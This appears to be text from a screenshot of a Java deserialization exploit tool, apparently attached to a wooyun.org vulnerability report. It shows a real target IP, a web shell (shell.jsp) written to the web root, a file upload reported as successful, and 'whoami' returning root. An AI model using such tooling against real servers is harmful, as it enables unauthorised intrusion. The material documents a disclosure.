 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.214.98.46/v/
WebPath: /11.txt Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
/11.txt上传成功
www.wooyun.org